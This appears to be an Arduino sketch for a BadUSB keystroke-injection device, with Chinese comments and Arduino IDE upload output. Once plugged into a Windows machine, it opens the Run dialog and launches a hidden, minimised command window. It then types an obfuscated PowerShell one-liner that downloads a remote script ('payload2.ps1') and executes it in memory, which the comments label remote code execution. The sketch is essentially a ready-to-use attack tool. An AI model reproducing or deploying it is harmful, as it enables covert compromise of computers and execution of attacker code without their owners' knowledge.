 readme.txt §
#include <Keyboard.h>
void setup() {
// putpower shell your setup code here, to run once
Keyboard.begin();//开始键盘通讯
delay(3000);//延时
Keyboard.press(KEY_LEFT_GUI);//win键
Keyboard.press('r');//r键
delay(100);
Keyboard.release(KEY_LEFT_GUI);
Keyboard.release('r');
delay(100);
Keyboard.println("CMD  /q /d /f:off /v:on /k MODE con: cols=15 lines=1");  //有回显
//Keyboard.println("cmd /T:01 /K @echo  off && mode con:COLS=15 LINES=1");   //无回显
//Keyboard.println("cmd");//测试
delay(200);
Keyboard.press(KEY_RETURN);
delay(100);
Keyboard.release(KEY_RETURN);
delay(500);
Keyboard.println("powershell.exe $a='IEX ((new-object net.webclient).downl';$b='oadstring(''vps/payload2.ps1''))';IEX($a+$b)"); //iex远程rce
Keyboard.press(KEY_RETURN);
Keyboard.release(KEY_RETURN);
Keyboard.end();//结束键盘通讯
}
void loop() {
// put your main code here, to run repeatedly:
}
雷神众测
上传成功。
全局变量使用了386字节，(15%)的动态内存，余留2174字节局部变量。最大为2560字节。